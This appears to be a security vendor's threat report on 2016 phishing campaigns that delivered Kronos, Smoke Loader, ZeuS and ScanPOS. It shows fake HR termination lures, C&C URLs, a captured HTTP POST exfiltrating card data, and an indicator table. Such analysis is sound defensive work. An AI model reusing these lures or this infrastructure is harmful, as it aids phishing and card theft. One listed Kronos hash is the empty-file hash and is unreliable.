These campaigns not only represent an uptick in our observed instances of Kronos banker but also a new application of the malware that was first introduced in June 2014 and that we most recently described in relation to campaigns targeting Canada [1].

### **Email Campaigns**

On November 10 and 14, Proofpoint observed several large email campaigns of tens of thousands of messages each, targeting a range of verticals including hospitality, higher education, financial Services, and healthcare. The relative volumes by vertical are shown in Figure 1.



*Figure 1: Vertical targeting across several campaigns*

These campaigns reached global audiences but primarily targeted the United Kingdom and North America.

The email messages contained a document attachment or a link such as *hxxp://intranet.excelsharepoint[.]com/profile/Employee[.]php?id=[base64 encoded e-mail address]*. This domain is under attacker control but pretends to be associated with Microsoft SharePoint. Clicking the link causes the targeted user to download a malicious document (Fig. 2 and 3).

|                                                                                                                                                     | Mon 11/14/2016 6:59 AM<br>НR          |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|--|--|--|
|                                                                                                                                                     | An Employee has just been terminated. |  |  |  |
| To                                                                                                                                                  |                                       |  |  |  |
| This message was sent with High importance.                                                                                                         |                                       |  |  |  |
| Message                                                                                                                                             | [w] EmployeeID-6283.doc (48 KB)       |  |  |  |
| An Employee has just been terminated.<br>Name:<br>Employee profile: EmployeeID-6283.doc<br>Emplid: 2965385<br>Red#0<br>Termination Date: 11/17/2016 |                                       |  |  |  |## *Figure 2: E-mail containing malicious attachment only*

|         | Thu 11/10/2016 8:30 AM             |
|---------|------------------------------------|
|         | An employee has been terminated    |
| To      |                                    |
| Message | [w] EmployeeID-847267.doc (151 KB) |

An Employee has just been terminated.

Name: Name:

Employee profile: Link

Emplid: 847267

 $Rcd#: 0$ 

Termination Date: 11/04/2016

 $=$ 

## *Figure 3: Email containing malicious attachment and link to malicious document*

The documents we observed contained a macro which downloaded Kronos [2] from a URL such as *hxxp://info.docs-sharepoint[.]com/officeup[.]exe* . The Kronos payload had a command and control (C&C) of *hxxp://www.networkupdate[.]club/kbps/connect[.]php* . The Kronos payloads received tasks to download at least three different payloads from the following URLs:

- *hxxp://networkupdate[.]online/kbps/upload/c1c06f7d[.]exe* Smoke Loader
- *hxxp://networkupdate[.]online/kbps/upload/1f80ff71[.]exe* Smoke Loader
- *hxxp://networkupdate[.]online/kbps/upload/a8b05325[.]exe* ScanPOS| Times New Ro $\ast$ $\left 12 - \ast \right $ A <sup>*</sup> A <sup>*</sup> Aa $\ast$ $\left  \left\langle \bullet \right  \right  \equiv \ast \frac{1}{2} = \ast \frac{1}{2} \cdot \left  \leftarrow \right  \Leftarrow \equiv \left  \left\langle \bullet \right  \right  \parallel \P$<br>B <i>I</i> U → akc X <sub>2</sub> X <sup>2</sup>   A → <mark>ツ → A →   事</mark> 事 = ≡   詳 →   △ → ⊞ →<br>Paste<br>Format Painter<br>Clipboard<br>Font<br>Paragraph<br>ß.<br>反<br>SECURITY WARNING Macros have been disabled.<br><b>Enable Content</b> | AaBbCcl AaBbC AaBbCcl AaBbCcl AaBbCcD AaBbC AaBbCcl AaBbCcl AaBbCcl AaBbCcl<br>Heading 1<br>Emphasis<br>1 Normal<br>Strong<br>Subtitle<br>"I No Spac Subtle Em Intense E<br>Title<br>Ouote<br>Styles<br>履 |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Document created in earlier<br>version of Microsoft Office<br>Word                                                                                                                                        |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | To view this content, please click "Enable Editing" from<br>the yellow bar and then click "Enable Content"                                                                                                |

*Figure 4: Malicious macro document with "Enable Content" lure*

Both Smoke Loader [3] payloads were configured to use

*hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php* as their C&C. So far we have not observed any additional payloads associated with these two Smoke Loader samples. However, as noted in the next section, we have observed a ZeuS variant payload being downloaded by a different Smoke Loader sample using the same C&C.

The third payload we observed is a new Point-of-Sale (POS) malware called ScanPOS that is capable of exfiltrating via HTTP (Fig. 5) credit card numbers that are discovered by searching in the memory of running processes. This new POS variant only has a single, hard-coded C&C: *hxxp://invoicesharepoint[.]com/gateway[.]php*. As with several other domains described here, these pretend to be associated with Microsoft SharePoint but are independent and under attacker control.

Exfiltrated data is base64 encoded and include:

- The stolen track data
- The process in which the data was found
- The username

Please refer to the discovery article by our colleagues at Morphick for additional technical analysis on this new POS variant [4].

|                                                                                                                                                                                  | Follow TCP Stream (tcp.stream eq 0) |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|--|--|
| <b>Stream Content</b>                                                                                                                                                            |                                     |  |  |
| POST /gateway.php HTTP/1.1<br>Accept: application/x-www-form-urlencoded<br>User-Agent: useragent<br>Host: invoicesharepoint.com<br>Content-Length: 98<br>Cache-Control: no-cache |                                     |  |  |
| $data =$                                                                                                                                                                         |                                     |  |  |

*Figure 5: ScanPOS exfiltrating CC data over HTTP*## **Other Activity**

In a November 8 campaign that preceded this activity, we observed similar emails and URLs following the same pattern as those used to deliver Kronos. However, in this campaign we observed links leading to RIG-v Exploit Kit (EK), followed by a redirect to ZIP-compressed .pif Smoke Loader and ZeuS. The links followed a pattern that was very similar to the more recent campaigns: *hxxp://invoice.docssharepoint[.]com/profile/profile[.]php?id=[base64 e-mail address]*. These links utilized an iframe to redirect potential victims to a RIG-v instance located at *add.souloventure[.]org* as well as to /download.php on the same server as the original link (Fig. 6).



*Figure 6: Iframe redirect to RIG-v and payload download*

Unfortunately, we did not observe any payloads delivered through this particular redirect chain. The /download.php returns an EmployeeID-47267.zip payload that we observed containing either a Smoke Loader variant using *hxxp://webfeed.updatesnetwork[.]com/feedweb/feed[.]php* as its C&C or a ZeuS variant using *hxxps://feed.networksupdates[.]com/feed/webfeed[.]xml* as its C&C. In the instance where we observed Smoke Loader, Smoke Loader downloaded an identical (same hash) ZeuS variant.

## **Conclusion**

The campaigns distributing ScanPOS are heavily targeted at the hospitality vertical in North America and the UK, among other countries that observe the Christmas and/or Thanksgiving holidays. With the holidays approaching and their associated heavy travel and shopping, organizations should be especially vigilant with respect to potential infection with POS malware, banking Trojans, and other malware that may be used to exploit seasonal trends. We will continue to monitor Kronos campaigns, ScanPOS distribution, and other threats as they emerge.

## **References**

## **Indicators of Compromise (IOCs)**

| <b>IOC</b>                                                                               | <b>IOC</b><br><b>Type</b> | <b>Description</b>                                                                         |
|------------------------------------------------------------------------------------------|---------------------------|--------------------------------------------------------------------------------------------|
| hxxp://invoice.docs-sharepoint[.]com/profile/profile[.]php?id=[base64 e-mail<br>address] | <b>URL</b>                | Phishing link<br>on Nov 8                                                                  |
| hxxp://invoice.docs-sharepoint[.]com/profile/download[.]php                              | URL                       | Redirect from<br>phishing link<br>on Nov 8                                                 |
| 4b5f4dbd93100bb7b87920f2f3066782a8449eb9e236efc02afe570c1ce70cf5                         | <b>SHA256</b>             | EmployeeID-<br>47267.zip<br>containing<br>SmokeLoader<br>from<br>/download.php<br>on Nov 8 || <b>IOC</b>                                                                                  | <b>IOC</b><br><b>Type</b> | <b>Description</b>                                                                  |
|---------------------------------------------------------------------------------------------|---------------------------|-------------------------------------------------------------------------------------|
| 90063c40cb94277f39ca1b3818b36b4fa41b3a3091d42dfc21586ad1c461daa0                            | <b>SHA256</b>             | SmokeLoader<br>EmployeeID-<br>47267.pif                                             |
| 711431204071b1e6f5b5644e0f0b23464c6ef5c254d7a40c4e6fe7c8782cd55c                            | <b>SHA256</b>             | EmployeeID-<br>47267.zip<br>containing<br>ZeuS from<br>/download.php<br>on Nov 8    |
| 4ba3913d945a16c099f5796fdeef2fda5c6c2e60cb53d46a1bfae82808075d74                            | <b>SHA256</b>             | ZeuS<br>EmployeeID-<br>47267.pif                                                    |
| hxxps://feed.networksupdates[.]com/feed/webfeed.xml                                         | <b>URL</b>                | ZeuS C&C on<br>Nov 8                                                                |
| add.souloventure[.]org                                                                      | Domain                    | RIG-v domain<br>on Nov 8                                                            |
| hxxp://intranet.excelsharepoint[.]com/profile/Employee[.]php?id=[base64 e-<br>mail address] | <b>URL</b>                | Phishing link<br>on Nov 10                                                          |
| a78b93a11ce649be3ca91812769f95a40de9d78e97a627366917c4fcd747f156                            | <b>SHA256</b>             | EmployeeID-<br>847267.doc<br>downloaded<br>from phishing<br>links on Nov<br>10      |
| hxxp://info.docs-sharepoint[.]com/officeup[.]exe                                            | <b>URL</b>                | EmployeeID-<br>847267.doc<br>downloading<br>payload<br>(Kronos) on<br><b>Nov 10</b> |
| e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855                            | <b>SHA256</b>             | Kronos on<br>Nov 10                                                                 |
| hxxp://www.networkupdate[.]club/kbps/connect[.]php                                          | <b>URL</b>                | Kronos C&C<br>on Nov 10                                                             |
| hxxp://networkupdate[.]online/kbps/upload/c1c06f7d[.]exe                                    | <b>URL</b>                | Payload DL by<br>Kronos on<br>Nov 10                                                |
| hxxp://networkupdate[.]online/kbps/upload/1f80ff71[.]exe                                    | <b>URL</b>                | Payload DL by<br>Kronos on<br>Nov 10                                                |
| hxxp://networkupdate[.]online/kbps/upload/a8b05325[.]exe                                    | <b>URL</b>                | Payload DL by<br>Kronos on<br>Nov 10                                                |